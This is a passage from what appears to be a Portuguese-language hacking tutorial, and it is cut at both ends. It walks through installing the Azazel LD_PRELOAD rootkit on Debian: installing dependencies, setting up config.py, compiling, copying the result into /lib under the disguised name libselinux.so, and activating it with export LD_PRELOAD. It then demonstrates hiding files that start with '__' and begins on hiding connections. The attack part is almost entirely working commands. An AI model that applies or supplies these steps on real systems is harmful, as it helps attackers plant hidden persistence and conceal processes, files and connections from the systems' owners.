 LD_PRELOAD (o Linux vai carregar essa biblioteca primeiro antes de
carregar qualquer biblioteca do sistema), na qual realiza a injeção do seu
código malicioso. Algumas de suas funcionalidades incluem: esconder
processos, arquivos e conexões.
Instale as dependências necessárias para o rootkit Azazel:
root@debian# apt-get install libpcap-dev
root@debian# apt-get install libpam0g-dev
root@debian# apt-get install libcurl4-openssl-dev
O arquivo de configuração do Azazel é o config.py. Nesse arquivo são
definidas configurações como a porta que o Azazel escutará, “string
mágica” para esconder arquivos etc. Configure-o de acordo com a sua
necessidade.
Compile o Azazel com:
root@debian:~/azazel-master# make
Será gerado o arquivo libselinux.so; copie-o para o diretório /lib:
root@debian:~/azazel-master# cp libselinux.so /lib
Para o rootkit tornar-se ativo no sistema, defina a variável de ambiente
LD_PRELOAD:
root@debian:~/azazel-master# export LD_PRELOAD=/lib/libselinux.so
Nesse momento, o terminal está sob controle do rootkit.
Por exemplo, como padrão a string mágica para esconder arquivos é
underscore+underscore “__”.
Crie um arquivo que inicie com “__” (dois underscores):
root@debian# touch __invisivel
Liste os arquivos com ls:
root@debian# ls
O sistema não detecta o arquivo criado pelo rootkit.
Que tal escondermos conexões na máquina?
Abrindo o arquivo de configuração do Azazel (o arquivo config.py), nota-se
 